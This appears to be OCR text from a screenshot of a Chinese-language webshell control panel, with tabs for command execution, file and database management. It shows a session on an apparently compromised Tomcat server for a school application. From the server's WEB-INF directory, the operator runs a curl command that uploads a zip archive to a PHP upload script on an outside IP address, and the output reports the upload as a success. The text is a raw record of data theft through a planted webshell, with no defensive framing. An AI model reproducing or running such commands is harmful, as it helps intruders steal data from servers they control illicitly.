 基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Z
命令模板 sh -c "{command}" 2>&1
/ava_app/school/src/tomcat/webapps/ROOT/WEB-INF >curl -F file=@/ava_app/school/src/tomcat/webapps/ROOT/WEB-INF/haha.zip http://111.77.154.178:1980/static/webim/document/201812/uploadzip.php
success! <br>path: /mnt/html/static/webim/document/201812/haha.zip % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 272 100 67 100 205 1488 4555 --:--:-- --:--:-- --:--:-- 6044
/ava_app/school/src/tomcat/webapps/ROOT/WEB-INF >